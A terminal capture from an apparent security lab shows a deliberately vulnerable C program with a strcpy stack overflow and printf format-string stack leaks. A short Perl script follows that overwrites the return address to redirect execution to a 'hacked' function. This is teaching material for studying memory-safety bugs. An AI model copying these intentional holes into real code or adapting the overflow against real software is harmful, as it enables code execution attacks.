 Terminal - ubuntu@ip-10-219-1-92: ~/lab3
File Edit View Terminal Tabs Help
  This program shows an example of how a stack-based
  buffer overrun can be used to execute arbitrary code.  Its
  objective is to find an input string that executes the function bar.
*/
#include <stdio.h>
#include <string.h>
void foo(const char* input)
{
    char buf[10];
    //What? No extra arguments supplied to printf?
    //It's a cheap trick to view the stack 8-)
    //We saw this trick with format strings.
    printf("My stack looks like:\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n
%p\n%p\n%p\n\n");
    //Pass the user input straight to secure code public enemy #1.
    strcpy(buf, input);
    printf("buf after is: %s\n", buf);
    printf("Now the stack looks like:\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\
n%p\n%p\n%p\n%p\n\n");
}
void bar(void)
{
    printf("Augh! I've been hacked!\n");
}
int main(int argc, char* argv[])
{
    //Blatant cheating to make life easier on myself
    printf("Address of foo = %p\n", foo);
    printf("Address of bar = %p\n", bar);
    if (argc != 2)
        {
        printf("Please supply a string as an argument!\n");
        return -1;
        }
        foo(argv[1]);
    return 0;
}
ubuntu@ip-10-219-1-92:~/lab3$ more hackOverrun.pl
$arg = "aaaaaaaaaaaaaaaaaa"."\xe9\x51\x55\x55\x55\x55";
$cmd = "./stackOverload ".$arg;
system($cmd);
ubuntu@ip-10-219-1-92:~/lab3$